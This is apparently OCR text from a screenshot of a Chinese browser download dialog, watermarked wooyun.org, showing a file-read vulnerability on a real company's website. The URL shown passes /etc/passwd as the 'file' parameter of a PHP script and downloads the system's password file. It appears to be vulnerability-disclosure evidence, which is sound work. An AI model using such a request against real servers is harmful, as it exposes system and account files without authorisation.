 新建下载任务
务中心
网址: http://zhengzhou.vanke.com/file.php?file=/etc/passwd
名称: passwd 2 KB
下载到: D:\360安全浏览器下载 剩51.8 GB 浏览
离线下载到云盘
使用迅雷下载 直接打开 下载 取消
www.wooyun.org